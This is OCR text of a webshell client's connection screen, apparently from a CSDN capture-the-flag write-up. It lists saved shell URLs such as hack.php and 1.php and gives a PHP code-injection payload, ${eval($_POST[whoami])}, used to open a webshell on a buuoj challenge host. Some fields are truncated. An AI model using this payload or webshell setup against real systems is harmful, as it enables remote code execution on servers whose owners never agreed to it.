 数据管理 (3)
URL地址
IP地
http://f5469a7d-d9bd-40dc-93c4-
111.7
http://192.168.1.7/yxcms/hack.ph
192.1
http://121.36.74.163/1.php
121.3
编辑数据（http://f5469a7d-d9bd-40dc-93c4-408517f68904.node3.buuoj....
保存
清空
测试连接
基础配置
URL地址 *
-408517f68904.node3.buuoj.cn/next.php?\S*=${eval($_POST[whoami])}
连接密码 *
whoami
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
分类目录 (1)
添加
A 重命名
默认分类
https://blog.csdn.net/qq_45521281